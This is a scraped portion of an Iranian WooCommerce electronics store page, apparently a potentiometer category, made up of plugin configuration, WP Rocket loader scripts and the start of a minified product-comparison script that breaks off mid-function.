Type","attr-output-voltage":"Output Voltage","attr-package":"Package","attr-pitch":"Pitch","attr-polarity":"Polarity","attr-power-dissipation":"Power Dissipation","attr-power-rating":"Power Rating","attr-processor-series":"Processor Series","attr-program-memory-size":"Program Memory Size","attr-recovery-time":"Recovery Time","attr-resistance":"Resistance","attr-resistance-rds":"Resistance (Rds)","attr-resolution":"Resolution","attr-reverse-voltage-vrrm":"Reverse Voltage (Vrrm)","attr-rh-range-max":"RH Range (Max)","attr-rh-range-min":"RH Range (Min)","attr-screen-quality":"\u06a9\u06cc\u0641\u06cc\u062a \u0635\u0641\u062d\u0647 \u0646\u0645\u0627\u06cc\u0634","attr-screen-saver":"\u0645\u062d\u0627\u0641\u0638 \u0635\u0641\u062d\u0647 \u0646\u0645\u0627\u06cc\u0634","attr-screen-size":"\u0627\u0646\u062f\u0627\u0632\u0647 \u0635\u0641\u062d\u0647 \u0646\u0645\u0627\u06cc\u0634","attr-screen-type":"\u0646\u0648\u0639 \u0635\u0641\u062d\u0647 \u0646\u0645\u0627\u06cc\u0634","attr-security-sensors":"\u062d\u0633\u06af\u0631 \u0647\u0627\u06cc \u0627\u0645\u0646\u06cc\u062a\u06cc","attr-sensing-axis":"Sensing Axis","attr-sensing-distance-min":"Sensing Distance (Min)","attr-sensitivity":"Sensitivity","attr-sim-desc":"\u062a\u0648\u0636\u064a\u062d\u0627\u062a \u0633\u064a\u0645 \u06a9\u0627\u0631\u062a","attr-sim-number":"\u062a\u0639\u062f\u0627\u062f \u0633\u064a\u0645 \u06a9\u0627\u0631\u062a","attr-special-features":"\u0648\u06cc\u0698\u06af\u06cc\u0647\u0627\u06cc \u062e\u0627\u0635","attr-supply-current":"Supply Current","attr-supply-type":"Supply Type","attr-supply-voltage-max":"Supply Voltage (Max)","attr-supply-voltage-min":"Supply Voltage (Min)","attr-taper":"Taper","attr-taps-per-pot":"Taps per POT","attr-technology":"Technology","attr-temp-coefficient-max":"Temp Coefficient (Max)","attr-temp-coefficient-min":"Temp Coefficient (Min)","attr-temperature-coefficient-max":"Temperature Coefficient (Max)","attr-temperature-coefficient-min":"Temperature Coefficient (Min)","attr-termination-style":"Termination Style","attr-tolerance":"Tolerance","attr-type-of":"Type of","attr-viewing-angle":"Viewing Angle","attr-voltage-ds":"Voltage (ds)","attr-voltage-rating-ac":"Voltage Rating AC","attr-voltage-rating-dc":"Voltage Rating DC","attr-warranty":"\u06af\u0627\u0631\u0627\u0646\u062a\u06cc","attr-water-resistance":"\u0645\u0642\u0627\u0648\u0645\u062a \u062f\u0631 \u0628\u0631\u0627\u0628\u0631 \u0622\u0628","attr-weight":"\u0648\u0632\u0646","attr-width":"\u0639\u0631\u0636","attr-zener-voltage-vz":"Zener Voltage (Vz)","group-242":"\u0645\u0634\u062e\u0635\u0627\u062a \u06a9\u0644\u06cc","group-274":"\u0628\u062f\u0646\u0647","group-406":"\u0634\u0628\u06a9\u0647","group-444":"\u0635\u0641\u062d\u0647 \u0646\u0645\u0627\u06cc\u0634"},"maxProducts":"6","maxProductsMobile":"3","singleCompareTableShowAttrNameInColumn":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/js/woocommerce-better-compare-public-29f7bd41be8128060f31bcaf9ed60798.js" id="woocommerce-better-compare-public-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.5" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.5" id="wc-order-attribution-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/hermes-admin\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/javan-electronic.ir","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.8.8" id="perfect-scrollbar-js" defer></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"ajax_url":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","nonce":"ed038b61a8","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https:\/\/javan-electronic.ir\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"\u0627\u06cc\u0646 \u0639\u0645\u0644 \u0642\u0627\u0628\u0644 \u0628\u0627\u0632\u06cc\u0627\u0628\u06cc \u0646\u06cc\u0633\u062a. \u0627\u0637\u0645\u06cc\u0646\u0627\u0646 \u062f\u0627\u0631\u06cc\u062f\u061f","delete_confirm":"\u0627\u06cc\u0646 \u0639\u0645\u0644 \u0642\u0627\u0628\u0644 \u0628\u0627\u0632\u06cc\u0627\u0628\u06cc \u0646\u06cc\u0633\u062a. \u0627\u0637\u0645\u06cc\u0646\u0627\u0646 \u062f\u0627\u0631\u06cc\u062f\u061f","copied_text":"\u067e\u06cc\u0648\u0646\u062f \u0644\u06cc\u0633\u062a \u0639\u0644\u0627\u0642\u0647\u200c\u0645\u0646\u062f\u06cc\u200c\u0647\u0627 \u0631\u0627 \u06a9\u067e\u06cc \u06a9\u0646\u06cc\u062f:","menu_text":"\u0644\u06cc\u0633\u062a \u0639\u0644\u0627\u0642\u0647\u200c\u0645\u0646\u062f\u06cc\u200c\u0647\u0627","button_text":"\u0627\u0641\u0632\u0648\u062f\u0646 \u0628\u0647 \u0639\u0644\u0627\u0642\u0647\u200c\u0645\u0646\u062f\u06cc\u200c\u0647\u0627","button_text_added":"\u0644\u06cc\u0633\u062a \u0639\u0644\u0627\u0642\u0647\u200c\u0645\u0646\u062f\u06cc\u200c\u0647\u0627 \u0631\u0627 \u0645\u0631\u0648\u0631 \u06a9\u0646\u06cc\u062f","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/js/frontend-411b62f31e3e891bbf27a90700702476.js" id="woosw-frontend-js" defer></script>
<script type="text/javascript" id="jquery.countdown-js-extra">
/* <![CDATA[ */
var sscw_params = {"text_days":"\u0631\u0648\u0632","text_hours":"\u0633\u0627\u0639\u062a","text_mins":"\u062f\u0642\u06cc\u0642\u0647","text_secs":"\u062b\u0627\u0646\u06cc\u0647"};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/themes/IranAvada-Child-Theme/iranavada-special-products/assets/js/jquery.countdown.min.js?ver=6.6.4" id="jquery.countdown-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/includes/single-sticky-tabs/js/sticky-tabs-f105ad2fafb4744a4399980fa80cf92e.js" id="sticky_tabs_js-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js" defer></script>
<script type="text/javascript" id="wd-asp-ajaxsearchpro-js-extra">
/* <![CDATA[ */
var ASP = {"ajaxurl":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","backend_ajaxurl":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","js_scope":"jQuery","asp_url":"https:\/\/javan-electronic.ir\/wp-content\/plugins\/ajax-search-pro\/","upload_url":"https:\/\/javan-electronic.ir\/wp-content\/uploads\/asp_upload\/","css_basic_url":"https:\/\/javan-electronic.ir\/wp-content\/uploads\/asp_upload\/style.basic-po-no-da-au-se.css","detect_ajax":"0","media_query":"6tnuf0","version":"5011","scrollbar":"1","css_loaded":"1","js_retain_popstate":"0","highlight":{"enabled":false,"data":[]},"fix_duplicates":"1","debug":"","analytics":{"method":0,"tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/plugins/ajax-search-pro/js/min/jquery.ajaxsearchpro-isotope-sb.min.js?ver=6tnuf0" id="wd-asp-ajaxsearchpro-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="text/javascript" id="ivpa-scripts-js-extra">
/* <![CDATA[ */
var ivpa = {"ajax":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","outofstock":"default","disableunclick":"no","imageswitch":"no","imageattributes":["pa_colors"],"stepped":"no","backorders":"no","singleajax":"no","archiveajax":"yes","settings":{"single_selector":"","summary_selector":".summary","archive_selector":".type-product","addcart_selector":".add_to_cart_button","price_selector":".price","archive_prices":"product","single_prices":"disable"},"localization":{"select":"\u0627\u0646\u062a\u062e\u0627\u0628","simple":"\u0645\u0634\u062e\u0635\u0627\u062a \u0641\u0646\u06cc","variable":"\u0645\u0634\u062e\u0635\u0627\u062a \u0641\u0646\u06cc"},"add_to_cart":{"ajax":"https:\/\/javan-electronic.ir\/wp-admin\/admin-ajax.php","ajax_url":"\/wp-admin\/admin-ajax.php","ajax_loader_url":"","i18n_view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/javan-electronic.ir\/cart\/","is_cart":false,"cart_redirect_after_add":"no"},"price":{"thousand_separator":",","decimal_separator":".","decimals":0},"imagesizes":[]};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/improved-variable-product-attributes/assets/js/scripts-efe77ed86d59e7355ea448b7cb577e6d.js" id="ivpa-scripts-js" defer></script>
<script type="text/javascript" src="https://javan-electronic.ir/wp-content/uploads/fusion-scripts/47a544f0b0d97fb1c66642debad36cc1.min.js?ver=3.4.1" id="fusion-scripts-js" defer></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://javan-electronic.ir/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"\u062e\u0627\u0646\u0647","item":"https:\/\/javan-electronic.ir"},{"@type":"ListItem","position":2,"name":"\u0641\u0631\u0648\u0634\u06af\u0627\u0647","item":"https:\/\/javan-electronic.ir\/shop\/"},{"@type":"ListItem","position":3,"name":"\u0642\u0637\u0639\u0627\u062a \u0627\u0644\u06a9\u062a\u0631\u0648\u0646\u06cc\u06a9","item":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/"},{"@type":"ListItem","position":4,"name":"\u0645\u0642\u0627\u0648\u0645\u062a","item":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa\/"},{"@type":"ListItem","position":5,"name":"Precision Potentiometers","item":"https:\/\/javan-electronic.ir\/product-category\/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9\/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa\/precision-potentiometers\/"}]}</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://javan-electronic.ir/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>		</div>

			</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/js/woocommerce-better-compare-public-29f7bd41be8128060f31bcaf9ed60798.js
body_size: 4369
content:
(function($){'use strict';var pluginName="compareProducts",defaults={addToCompareLink:'.add-to-compare-button',removeFromCompareLink:'.remove-from-compare-button',openCloseBarLink:$('#woocommerce-compare-bar-open-close'),openCloseBarIcon:$('#woocommerce-compare-bar-open-close i'),openCloseBarContainer:$('#woocommerce-compare-bar-open-close-container'),compareBar:$('#woocommerce-compare-bar'),compareBarItems:$('#woocommerce-compare-bar-items'),compareBarClear:$('#woocommerce-compare-bar-action-clear'),compareBarRemoveLink:'.woocommerce-compare-bar-item-remove',compareItemRemoveLink:'.woocommerce-compare-single-item-remove',compareSidebar:$('#woocommerce-compare-sidebar'),compareSidebarItems:$('#woocommerce-compare-sidebar-items'),compareSidebarClear:$('#woocommerce-compare-sidebar-action-clear'),compareSidebarRemoveLink:'.woocommerce-compare-sidebar-item-remove',clearAllLink:$('.clear-all-compared-products'),compareTable:$('#woocommerce-compare-table'),compareTableOpenLink:$('.woocommerce-compare-table-action-compare'),compareTableContainer:$('#woocommerce-compare-table-container'),compareTableCloseLink:$('#woocommerce-compare-table-close'),compareTableHideSimilaritiesCheckbox:$('.woocommerce-compare-table-hide-similarities'),compareTableHighlightDifferencesCheckbox:$('.woocommerce-compare-table-highlight-differences'),compareAutocompleteInput:$('.woocommerce-compare-autocomplete-field'),compareAutocompleteIcon:$('.woocommerce-compare-autocomplete').find('.fa'),compareAutocompleteMessage:$('.woocommerce-compare-autocomplete-message'),};function Plugin(element,options){this.element=element;this.settings=$.extend({},defaults,options);this._defaults=defaults;this.trans=this.settings.trans;this._name=pluginName;this.init()}
$.extend(Plugin.prototype,{init:function(){this.window=$(window);this.currentURL=window.location.href;this.documentHeight=$(document).height();this.windowHeight=this.window.height();this.products={};var singleCompareValues={};$('.single-product-compare-value').each(function(){var compareValue='.'+($(this).attr('class').slice(34));singleCompareValues[compareValue]=compareValue});this.isMobile=window.matchMedia("only screen and (max-width: 760px)").matches;if(this.isMobile){var toRemove=this.settings.maxProducts-this.settings.maxProductsMobile;for(var i=0;i<toRemove;i++){$('.woocommerce-compare-bar-item-placeholder').first().remove();$('.woocommerce-compare-sidebar-item-placeholder').first().remove()}}
this.singleCompareValues=singleCompareValues;this.compareBarOpenClose();this.compareBarAdd();this.compareBarRemove();this.compareAccordion();this.compareTableOpen();this.compareTableClose();this.compareTableHighlightDifferences();this.compareTableHideSimilarities();this.loadSaved();this.clearAll();this.singleProductSlider();this.singleCompareTableSlider();this.singleCompareTableHighlightDifferences();this.singleCompareTableHideSimilarities();this.compareBarAutocomplete();this.alignCompareTableRowHeight()},loadSaved:function(){var that=this;var savedProducts=that.readCookie('compare_products_products');var urlProducts=that.getParameterByName('compare');if(!that.isEmpty(savedProducts)){that.products=savedProducts;$.each(savedProducts,function(i,index){that.getSingleProduct(i,!0)});$.each($(that.settings.addToCompareLink),function(i,index){var $this=$(this);var product_id=$(index).data('product-id');if(typeof(that.products[product_id])!="undefined"){$this.removeClass('add-to-compare-button').addClass('remove-from-compare-button').html(that.trans.remove)}})}else if(!that.isEmpty(urlProducts)){var jsonStrig='{';var items=urlProducts.split(',');for(var i=0;i<items.length;i++){jsonStrig+='"'+items[i]+'":"'+items[i]+'",'}
jsonStrig=jsonStrig.substr(0,jsonStrig.length-1);jsonStrig+='}';that.products=JSON.parse(jsonStrig);$.each(that.products,function(i,index){that.getSingleProduct(i)});$.each($(that.settings.addToCompareLink),function(i,index){var $this=$(this);var product_id=$(index).data('product-id');if(typeof(that.products[product_id])!="undefined"){$this.removeClass('add-to-compare-button').addClass('remove-from-compare-button').html(that.trans.remove)}})}},compareBarAdd:function(){var that=this;var product_id;$(document).on('click',that.settings.addToCompareLink,function(e){e.preventDefault();var $this=$(this);$this.html('<i class="fa fa-refresh fa-spin"></i>')
product_id=$this.data('product-id');if(product_id==""){$this.html(that.trans.add);return}
if(typeof(that.products[product_id])!='undefined'){$this.html(that.trans.add);return}
that.getSingleProduct(product_id)})},compareBarRemove:function(){var that=this;$('.woocommerce-single-compare-table').on('click',that.settings.compareItemRemoveLink,function(e){e.preventDefault();var $this=$(this);var product_id=$this.data('product-id');$(document).find('.remove-from-compare-button[data-product-id="'+product_id+'"]').removeClass('remove-from-compare-button').addClass('add-to-compare-button').html(that.trans.add);$(document).find('.single-product-compare-column-'+product_id).remove();that.removeProduct(product_id)});$('.woocommerce-compare-bar-items').on('click',that.settings.compareBarRemoveLink,function(e){e.preventDefault();var $this=$(this);var product_id=$this.data('product-id');$(document).find('.remove-from-compare-button[data-product-id="'+product_id+'"]').removeClass('remove-from-compare-button').addClass('add-to-compare-button').html(that.trans.add);that.removeProduct(product_id)});$('.woocommerce-compare-sidebar-items').on('click',that.settings.compareSidebarRemoveLink,function(e){e.preventDefault();var $this=$(this);var product_id=$this.data('product-id');$(document).find('.remove-from-compare-button[data-product-id="'+product_id+'"]').removeClass('remove-from-compare-button').addClass('add-to-compare-button').html(that.trans.add);that.removeProduct(product_id)});$(document).on('click',that.settings.removeFromCompareLink,function(e){e.preventDefault();var $this=$(this);var product_id=$this.data('product-id');$(document).find('.remove-from-compare-button[data-product-id="'+product_id+'"]').removeClass('remove-from-compare-button').addClass('add-to-compare-button').html(that.trans.add);that.removeProduct(product_id)})},compareAccordion:function(){var that=this;var accordionTitles=$('.woocommerce-better-compare-accordion-title');if(accordionTitles.length<1){return}
accordionTitles.each(function(i,index){var $this=$(this);if($this.hasClass('woocommerce-better-compare-accordion-title-open')){return}
var attributesToHide=$this.data('hide-attributes');$(attributesToHide).each(function(i,index){$('.single-product-compare-value-attr-'+index).hide()})});$('.woocommerce-better-compare-accordion-title').on('click',function(e){var $this=$(this);var attributesToHide=$this.data('hide-attributes');if(attributesToHide.length<0){return}
